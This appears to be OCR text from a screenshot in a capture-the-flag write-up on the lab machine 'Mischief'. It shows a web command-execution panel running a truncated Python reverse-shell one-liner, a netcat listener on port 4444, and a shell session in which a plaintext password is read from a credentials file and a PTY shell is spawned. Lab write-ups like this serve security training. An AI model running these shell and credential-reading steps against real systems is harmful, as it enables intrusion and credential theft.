 [dead:beef::250:56ff:feb9:f28f]
Latest News Help
Command Execution Panel
Welcome administrator
Logout?
Command:
python -c 'import socket,subprocess,os;s=socket.so
Execute
nc -6lnvp 4444
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
nc -6lnvp 4444 loki@Mischief: ~
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ cat credentials
pass: lokiisthebestnorsegod
$ ls
credentials
hosted
user.txt
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Mischief:/home/loki$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@Mischief:/home/loki$
先知社区